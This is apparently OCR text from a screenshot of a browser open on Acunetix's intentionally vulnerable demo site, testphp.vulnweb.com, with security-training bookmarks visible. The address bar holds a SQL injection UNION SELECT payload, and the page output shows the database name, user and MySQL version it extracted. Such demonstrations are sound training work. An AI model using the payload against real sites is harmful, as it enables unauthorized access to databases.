 GoToMeeting
Top 25 Software Errors | SANS In
Types of SQL Injection?
http 1.1 and http 1.2 difference
Options
pictures
testphp.vulnweb.com/listproducts.php?cat=-100000 union select all 1,user(),3,4,5,6,database(),8,version(),10,11-- -
150%
OWASP
OSCP
HTB
Mobile Security
INfosec
IBMqradar
wifipineapple
CyberGeek
Gmail
TRAINER CALENDAR -...
network
CSA+
CompTIA Instructor N...
Bypass Admin access t...
Denial of Service (SYN ...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
acuart
acuart@localhost
painted by: 5.1.73-0ubuntu0.10.04.1
comment on this picture
4:23 PM
4/23/2020